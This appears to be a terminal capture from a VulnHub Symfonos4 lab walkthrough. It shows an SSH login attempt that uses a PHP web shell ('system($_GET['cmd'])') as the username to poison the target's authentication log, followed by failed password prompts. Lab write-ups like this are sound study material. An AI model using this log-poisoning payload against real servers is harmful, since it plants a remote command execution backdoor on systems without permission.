 ┌──(root💀kali)-[~/VulnHub/Symfonos4]
└─# ssh '<?php system($_GET['cmd']); ?>'@192.168.56.108
The authenticity of host '192.168.56.108 (192.168.56.108)' can't be established.
ECDSA key fingerprint is SHA256:A2SU7bpih6uspSaNElAKgCXdgU3xzgHr0+66mBzhOUA.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.108' (ECDSA) to the list of known hosts.
<?php system($_GET[cmd]); ?>@192.168.56.108's password:
Permission denied, please try again.
<?php system($_GET[cmd]); ?>@192.168.56.108's password:
Permission denied, please try again.
<?php system($_GET[cmd]); ?>@192.168.56.108's password:
<?php system($_GET[cmd]); ?>@192.168.56.108: Permission denied (publickey,password).
┌──(root💀kali)-[~/VulnHub/Symfonos4]
└─#